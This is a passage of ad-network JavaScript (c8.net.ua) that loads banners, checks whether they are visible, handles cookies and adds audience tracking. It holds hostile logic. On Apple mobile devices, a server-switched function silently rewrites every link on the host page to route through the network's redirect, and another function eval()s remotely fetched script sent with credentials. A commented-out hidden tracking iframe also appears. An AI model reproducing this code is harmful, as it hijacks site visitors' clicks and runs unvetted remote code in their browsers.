        var names = [ "Msxml2.XMLHTTP.6.0", "Msxml2.XMLHTTP.3.0","Msxml2.XMLHTTP", "Microsoft.XMLHTTP" ];
        for (var i in names) {
            try{
                return new ActiveXObject(names[i]);
            }catch (e){
                return null;
            }
        }
    }
    return null;
}

function c8_XHRload_script(src,src_on_error)
{

    var xhrObj = c8_getXHRObject();
    if (null==xhrObj)
    {
        if (src_on_error)
        {
            c8_load_script(src_on_error);
            return;
        };

    };

    xhrObj.onreadystatechange =
        function() {
            if ( xhrObj.readyState == 4)
                if (200 == xhrObj.status )
                {
                    if (''==xhrObj.responseText)
                    {
                        if (src_on_error)
                        {
                            c8_load_script(src_on_error);
                        };
                    }
                    else
                    {
                        try
                        {
                            eval(xhrObj.responseText);
                        }
                        catch(e){

                            if (src_on_error)
                            {
                                c8_load_script(src_on_error);
                            };
                        }
                    };
                }
                else
                {
                    if (src_on_error)
                    {
                        c8_load_script(src_on_error);
                    };
                };

        };

    xhrObj.withCredentials = true;
    xhrObj.open('GET', src, true);

    try
    {
        xhrObj.send('');
    }
    catch(e){

        if (src_on_error)
        {
            c8_load_script(src_on_error);
        };
    }

}

function c8_set_code_by_key_format(format_id)
{
    if ("undefined"!=typeof(format_id) && ("undefined"==typeof(c8PlaceUList[format_id])))
    {
        throw true;
        return;
    };

    c8_load_script(c8PlaceUList[format_id]);
};

function c8_set_code_by_key()
{
    if ("undefined"!=typeof(ad_container_id) && ("undefined"==typeof(c8PlaceUList[ad_container_id])))
        return;

    c8_load_script(c8PlaceUList[ad_container_id]);
};

function show_code1(site_id,page_id,format_id,width,height,div_id)
{
    var c8_pid1 = Math.round(Math.random() * 1000000000);
    if (undefined===this.c8_sa)
    {
        var c8_sa='';
    }
    else
    {
        var c8_sa=this.c8_sa;
    };

    c8_load_script('http://b.c8.net.ua/show?'+site_id+'&' + c8_pid1 + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'');
}

function c8_set_hitua()
{
    if(window.location.protocol !== 'http')
    {
        return;
    };

    if (typeof(wbl_behav)=='undefined')
    {
        wbl_behav=1;
    }
    else
    {
        return;
    };

    var p=document.getElementsByTagName('head')[0];
    var s=document.createElement("script");
    s.type="text/javascript";
    s.src="http://c.hit.ua/hit?i=15&g=2&x=3&nc=1&"+Math.round(Math.random()*1000000000);
    s.async = true;
    s.onload=s.onreadystatechange=function(){

        if(!("readyState" in s)||/loaded|complete/.test(s.readyState)){

            //alert(hitua);
            if ((typeof(hitua)!='undefined'))
                if (0!=hitua.favor_mask)
                {
                    var c;var ar=[[6,14],[27,13],[29,15],[30,15],[12,16],[14,17],[19,17],[4,25],[7,22],[8,23],[9,23],[10,23],[25,23],[15,24],[16,24],[21,24],[20,20],[28,21],[35,26]];

                    if(0!=hitua.favor_mask)
                        for(c in ar)
                        {
                            c=ar[c];
                            if(hitua.favor_mask&(1<<c[0])&&c[1])
                            {
                                show_code1('f49',c[1],'5','0','0','');
                            };
                        };

                };

        }};
    p.appendChild(s);


}
function c8_set_gl_data()
{

}

function show_code(site_id,page_id,format_id,width,height,div_id)
{
  //window.onload=function() {
    //console.log(window.c8_passback);
    if ('undefined'==typeof c8_sa) var c8_sa='';
    if ('undefined'==typeof width) width='';
    if ('undefined'==typeof height) height='';
    if ('undefined'==typeof div_id) div_id='';
    if ('undefined'!= typeof window.c8_passback)
    {
        var c8_passback = window.c8_passback;
    }
    else
    {
        var c8_passback = [];
    }

    if ('undefined'!= typeof window.c8_a_metric)
    {
        var c8_a_metric = window.c8_a_metric;
    }
    else
    {
        var c8_a_metric = [];
    }


    if('undefined'!= typeof window.c8_metric)
    {
        var metric = window.c8_metric;
    }
    else
    {
        var metric = '';
    }

    if('undefined'!= typeof window.c8_project_id)
    {
        var project_id = window.c8_project_id;
    }
    else
    {
        var project_id = '';
    }

    if ('f3264'==site_id)
    {
        var pix_url = "http://r.c8.net.ua/xmlstat.php?audit=1&format_id="+format_id+"&ref="+document.referrer+'&rnd='+Math.random();
        var im = new Image();
        im.src = pix_url;
    };

    //console.log(c8_passback);
    //var first_call = "https://ssp.c8.net.ua/firstcall.php?site_id="+site_id+"&format_id="+format_id+"&ref="+document.referrer+'&rnd='+Math.random();
    //var first_image = new Image();
    //first_image.src = first_call;

    if (''!=div_id)
    {
        var ad_container_id=div_id;
    };
    var passback ='';

    if(typeof (c8_passback[site_id, page_id]) !== 'undefined' )
    {
        passback = c8_passback[site_id, page_id];
    }

    if(typeof (c8_a_metric[site_id, page_id]) !== 'undefined' )
    {
        metric = c8_a_metric[site_id, page_id];
    }
    //console.log('passback: ' + passback);
    var loader_div_id_new = '';
    var ssp_key = '';
    var ssp_site_id = '';
    var ssp_site_domain = '';

    var res=page_id.toString().split ('|');

    if (res[1])
    {
        page_id=res[0];
        ssp_key=res[1];
        ssp_site_id=res[2];
        ssp_site_domain=res[3];

        if (!ssp_key || !ssp_site_id || !ssp_site_domain)
        {
            return;
        };
    };

    if (('f49'!=site_id) && (5!=format_id)) {

        if (""==div_id)
        {
            loader_div_id_new='c8div_'+site_id+page_id+format_id+'_'+Math.round(Math.random() * 1000000000);
            document.write("<div style='z-index:99' id='"+loader_div_id_new+"'></div>");
        }
        else
        {
            loader_div_id_new=div_id;
        };
    };
    //

    if (''!=loader_div_id_new)
    {
        var key=site_id+'_'+page_id+'_'+format_id;
        if ("undefined"==typeof(c8BannerLoaderList[key]))
        {

            (function(){
                var ignore_inscreen=1;
                var always_inscreen_formats = [];//'9', '14'
                var strl =
['f5235','f5258','f5259','f5260','f5261','f5262','f5263','f5264','f5265','f5266','f5267','f5268','f5269','f5270','f5271','f5272','f5273','f5274','f5275','f5276','f5277','f5278','f5279','f5280','f5281','f5282','f5283','f5284','f5285','f5286','f5287','f5288','f5289','f5290','f5291','f5345','f5349','f5350','f5351','f5357','f5362','f5364',
                        'f5400' ];
                //console.log(site_id);
                if((1==ignore_inscreen||contains(strl,site_id))&&(!contains(always_inscreen_formats,format_id))){
                    c8BannerLoaderList[key] = new c8BannerLoaderI(site_id,page_id,format_id,width,height,loader_div_id_new, ssp_key, ssp_site_id, ssp_site_domain, passback, metric, project_id);
                }else{
                    c8BannerLoaderList[key] = new c8BannerLoader(site_id,page_id,format_id,width,height,loader_div_id_new, ssp_key, ssp_site_id, ssp_site_domain, passback, metric, project_id);
                }
                c8BannerLoaderList[key].init();
                //console.log(c8BannerLoaderList[key].init())
            })();
        };
    }
    else
    {
        c8_setcode(site_id,page_id,format_id,width,height,loader_div_id_new, ssp_key, ssp_site_id, ssp_site_domain, 1, 1, passback, metric, project_id);
    };

    if (site_id && !c8_tns_already && "f1172"!=site_id)
    {
        c8_tns_already=1;
        //c8_tns(site_id.substr(1));
        //c8_gemius(site_id.substr(1));
        window.setTimeout(c8_tns, 3*1000, site_id.substr(1));
        window.setTimeout(c8_gemius, 3*1000, site_id.substr(1));
    };

    if (site_id && format_id && page_id)
    {
        //c8_stat(site_id.substr(1), format_id, page_id);
    }
//  }
}


function c8_load_script(src,txt)
{
    try {
        if (""==txt) txt="void(0);";
        var head = document.getElementsByTagName('head')[0],
            s = document.createElement('script');
        //s.async = "async";
        s.setAttribute('type', 'text/javascript');
        s.setAttribute('src', src);
        //s.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)) {eval(txt);head.removeChild(s);}};
        //s.onload = function(){eval(txt);head.removeChild(s);};
       // head.insertBefore(s, head.firstChild);
    }
    catch(e)
    {

    }
}

function c8BannerLoader(ban_id,page_id,format_id,height,width,div_id, ssp_key, ssp_site_id, ssp_site_domain, passback, metric, project_id) {

    this.ban_id=ban_id;
    this.page_id=page_id;
    this.format_id=format_id;
    this.div_id=div_id;
    this.height=height;
    this.width=width;
    this.name=this.ban_id+'_'+this.page_id+'_'+this.format_id;
    this.ssp_key=ssp_key;
    this.ssp_site_id=ssp_site_id;
    this.ssp_site_domain=ssp_site_domain;
    this.passback = passback;
    this.metric = metric;
    this.project_id = project_id;
    var ch = self.innerHeight || this.cm && document.documentElement.clientHeight || document.body.clientHeight;
    var cw = self.innerWidth  || this.cm && document.documentElement.clientWidth  || document.body.clientWidth;
    try {
	var rt = document.getElementById(this.div_id).getBoundingClientRect();
	if ((rt.top <= ch)&&(rt.left <= cw)) {
    	    this.in_visible=1;
	}
    } catch(e) { }
}
c8BannerLoader.prototype = {

    top: 0,
    ban_id:'',
    div_id:'',
    ssp_key:'',
    ssp_site_id:'',
    ssp_site_domain:'',
    page_id:0,
    format_id:0,
    height:0,
    width:0,
    unload:0,
    passback:'',
    metric:'',
    project_id:'',
    name:'',
    in_visible: 0,
    inscreen: 0,

    cm: document.compatMode == "CSS1Compat",

    scroll: function (){
        var ch = self.innerHeight || this.cm && document.documentElement.clientHeight || document.body.clientHeight;
        var st = self.pageYOffset || this.cm && document.documentElement.scrollTop || document.body.scrollTop;

        var fullDocumentHeight = getDocumentHeight();

        var endOfBody = 0;
        if (st + ch >= fullDocumentHeight) {
            endOfBody = 65;
        }

        if (this.top >= st && st + ch - 65 + endOfBody >= this.top && 0==this.unload) {
            this.show();
        }
    },

    show: function () {
        if (1==this.unload)
        {
            return;
        };

        this.unload=1;
        this.removeEvent(window, 'scroll', this.sfunc);
        c8_setcode(this.ban_id,this.page_id,this.format_id,this.height,this.width,this.div_id, this.ssp_key, this.ssp_site_id, this.ssp_site_domain, this.in_visible, this.inscreen, this.passback, this.metric, this.project_id);

    },

    sfunc: function () {},
    sfunc1: function () {},

    reinit: function(){
        if (0==this.unload)
        {
            var t = this;

            var old_top = 0;
            var new_top = 0;

            if ("f543_7_9"==this.name)
            {
                old_top = t.top;
            };

            var obj = document.getElementById(this.div_id);
            if ('undefined'!=typeof(obj)){
                //t.top=0;
                while(obj.offsetParent){new_top += obj.offsetTop; obj = obj.offsetParent}

                if (new_top<old_top)
                {
                    new_top = old_top;
                };

                t.top = new_top;

                t.scroll();
            }
        };
    },

    init: function(){
        var t = this;


        if(this.ssp_site_id=='f5278'){
            this.show();
        }

        eval('this.sfunc = function () {c8BannerLoaderList[\''+this.name+'\'].scroll()};');

        eval('this.sfunc1 = function () {c8BannerLoaderList[\''+this.name+'\'].reinit()};');




        var obj = document.getElementById(this.div_id);
        if ('undefined'!=typeof(obj) && null!=obj){


            while(obj.offsetParent){t.top += obj.offsetTop; obj = obj.offsetParent}

            this.addEvent(window, 'scroll',this.sfunc);
            t.scroll();
            setTimeout(this.sfunc1, 1000);

        }
    },

    addEvent: function(e,t,f){
        if (e.addEventListener) e.addEventListener(t, f, false);
        else if (e.attachEvent) e.attachEvent('on'+t, f)
    },

    removeEvent: function (e,t,f){
        if (e.removeEventListener) e.removeEventListener(t, f, false);
        else if (e.detachEvent) e.detachEvent('on'+t, f)
    }

};

function c8_tns(site_url){

    var s = document.createElement("script"),
        p = document.getElementsByTagName("script"),
        l = p.length;

    s.async = true;
    s.type = "text/javascript";
    //s.src = location.protocol + "http://source.mmi.bemobile.ua/cm/cmeter_an.js#tnscm_adn=C8";
//	s.src = location.protocol + "http://source.mmi.bemobile.ua/cm/cmeter_an.js#tnscm_adn=C8&uid="+c8_readCookie("c8_match");

    //s.src= location.protocol + "https://r.c8.net.ua/gcr.php";
//	var xmlHttp = new XMLHttpRequest();
//    var async = true;

//    xmlHttp.open("GET", location.protocol +"http://r.c8.net.ua/gcr.php", false);

//    xmlHttp.send();

//    uid=xmlHttp.responseText;

//    s.src = location.protocol + "http://source.mmi.bemobile.ua/cm/cmeter_an.js#tnscm_adn=C8&uid="+uid;
    //console.log(c8_getid());

    p[l-1].parentNode.insertBefore(s, p[l-1].nextSibling);

};

function c8_gemius(site_id){

    var chost = 'c8.net.ua'
    if (typeof(pp_gemius_identifier) == 'undefined' && typeof(c8_audit_fetch_error) == 'undefined') {
        var s = document.createElement("script"),
            p = document.getElementsByTagName("script"),
            l = p.length;

        s.async = true;
        s.type = "text/javascript";
        //s.src = location.protocol + "http://r3.c8.net.ua/audit_id.js.php?audit_id=1&&site_id=" + site_id;

        s.onload=s.onreadystatechange=function(){

            if(!("readyState" in this)||/loaded|complete/.test(this.readyState)){
                if (typeof(c8_audit_fetch_error) == 'undefined') {
                    var s = document.createElement("script"),
                        p = document.getElementsByTagName("script"),
                        l = p.length;

                    s.async = true;
                    s.type = "text/javascript";
                    s.src = location.protocol + "http://b." + chost + "/b/js/xgemius.js";
                    p[l-1].parentNode.insertBefore(s, p[l-1].nextSibling);
                }
            }};

        p[l-1].parentNode.insertBefore(s, p[l-1].nextSibling);
    }
    return true;
};

function c8_stat(site_id, format_id, page_id){
    return;

    try {

        var d=document.createElement('div');

        d.style.position= "absolute";
        d.style.width='1in';
        d.style.height='1in';
        d.style.left='-100%';
        d.style.top='-100%';
        document.body.appendChild(d);

        dpi_x = d.offsetWidth;
        dpi_y = d.offsetHeight;

        var i=new Image();
        //var location= escape(window.location);
        //var parent_location= escape(window.parent.location);
        var width = screen.width;
        var height = screen.height;

        i.src="http://stat.c8.net.ua/pixel.php?site_id="+site_id+"&format_id="+format_id+"&page_id="+page_id+"&screen_width="+width+"&screen_height="+height+"&dpi_x="+dpi_x+"&dpi_y="+dpi_y+"&"+Math.random();

    }catch(e){}
}

function c8_user_match()
{
    if (1==c8_match_user_already)
        return;

    c8_match_user_already=1;
    c8_load_script('https://match.c8.net.ua/matchframe.php');
}

function c8_readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
//	console.log(name);
//	console.log(document.cookie);
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function c8_createCookie(name,value,days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime()+(days*24*60*60*1000));
        var expires = "; expires="+date.toGMTString();
    }
    else var expires = "";
    document.cookie = name+"="+value+expires+"; path=/";
}

function c8_getid()
{
    return new Array( c8_readCookie('R'), c8_readCookie('I'));
}

function in_array(needle, haystack, argStrict) {
    var key = '',
        strict = !! argStrict;

    if (strict) {
        for (key in haystack) {
            if (haystack[key] === needle) {
                return true;
            }
        }
    } else {
        for (key in haystack) {
            if (haystack[key] == needle) {
                return true;
            }
        }
    }

    return false;
}
function inIframe () {
    try {
        return window.self !== window.parent;
    } catch (e) {
        return true;
    }
}

function c8BannerLoaderI(ban_id,page_id,format_id,height,width,div_id, ssp_key, ssp_site_id, ssp_site_domain, passback, metric, project_id) {

    this.ban_id=ban_id;
    this.page_id=page_id;
    this.format_id=format_id;
    this.div_id=div_id;
    this.height=height;
    this.width=width;
    this.name=this.ban_id+'_'+this.page_id+'_'+this.format_id;
    this.ssp_key=ssp_key;
    this.ssp_site_id=ssp_site_id;
    this.ssp_site_domain=ssp_site_domain;
    this.passback = passback;
    this.metric = metric;
    this.project_id = project_id;
    var ch = self.innerHeight || this.cm && document.documentElement.clientHeight || document.body.clientHeight;
    var cw = self.innerWidth  || this.cm && document.documentElement.clientWidth  || document.body.clientWidth;
    try {
        var rt = document.getElementById(this.div_id).getBoundingClientRect();
	if ((rt.top <= ch)&&(rt.left <= cw)) {
    	    this.in_visible=1;
        }
    } catch(e) { }
}

c8BannerLoaderI.prototype = {

    top: 0,
    ban_id:'',
    div_id:'',
    ssp_key:'',
    ssp_site_id:'',
    ssp_site_domain:'',
    page_id:0,
    format_id:0,
    height:0,
    width:0,
    unload:0,
    passback:'',
    metric:'',
    project_id:'',
    name:'',
    inscreen: 0,
    in_visible: 0,

    cm: document.compatMode == "CSS1Compat",


    show: function () {
        if (1==this.unload)
        {
            return;
        };

        this.unload=1;


        var ch = self.innerHeight || this.cm && document.documentElement.clientHeight || document.body.clientHeight;
        var st = self.pageYOffset || this.cm && document.documentElement.scrollTop || document.body.scrollTop;

	try {
	
	    var elementTop = document.getElementById(this.div_id).getBoundingClientRect().top;

/*
        if (this.top >= st && st + ch - 15 >= this.top) {
            this.inscreen=1;
        }
*/
	//if 2/3 of banner is inscreen - set param to 1
            if (elementTop >= (0-(this.height-(this.height/3))) && ch-(this.height/3) >= elementTop) {
	        this.inscreen=1;
            }
        } catch(e) { }

        c8_setcode(this.ban_id,this.page_id,this.format_id,this.height,this.width,this.div_id, this.ssp_key, this.ssp_site_id, this.ssp_site_domain,this.in_visible, this.inscreen, this.passback, this.metric, this.project_id);

    },

    init: function(){

        this.show();
    },


}

/*
function hidden_match_iframe_c8_sys()
{
    window.onload = function(){
        var c8_frame = document.createElement('iframe');
        c8_frame.src = "http://r3.c8.net.ua/setcookie.php";
        c8_frame.style.display = 'none';
        c8_frame.width = '0';
        c8_frame.height = '0';
        document.body.appendChild(c8_frame);
    };

}
hidden_match_iframe_c8_sys();
*/

//redirect handler 
function c8_uamobile_click_handler() {
	try {	
		var test=this.href;
		var protocol=('https:' == document.location.protocol ? 'https://' : 'http://');
		if ((test.indexOf("ssp.c8.net.ua/gotourl.php?") ==-1)&&(test)&&(test!='')&&(test.startsWith('http'))) {
			this.setAttribute("href", protocol+'ssp.c8.net.ua/gotourl.php?'+test);
		}
	} catch (err) {}
}	


function c8_uamobile_response_detector()  {
	try {	
		if((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i))) {
			var xhReq = new XMLHttpRequest();
			var protocol=('https:' == document.location.protocol ? 'https://' : 'http://');
			xhReq.open("GET", protocol+'ssp.c8.net.ua/gotourl.php', true);
			xhReq.withCredentials = true;
			xhReq.send(null);
			xhReq.onreadystatechange = function() {
			  if (xhReq.readyState === 4) {
				 var serverResponse = xhReq.responseText;
					if(serverResponse==1) {
						var elm = document.getElementsByTagName('a');
						for (var i = 0; i < elm.length; i++) {
								if (window.addEventListener) { 
									elm[i].addEventListener('click', c8_uamobile_click_handler, false);
								} else if (window.attachEvent) { 
									elm[i].attachEvent('click', c8_uamobile_click_handler);
								}
						}
					}
				}	 
			}
		}
	} catch (err) {}
} 

if ("undefined"==typeof(c8_mobile_check))
{
    var c8_mobile_check = 1;
    document.addEventListener("DOMContentLoaded", c8_uamobile_response_detector);
};

function contains(a, obj) {
    for (var i = 0; i < a.length; i++) {
        if (a[i] == obj) {
            return true;
        }
    }
    return false;
}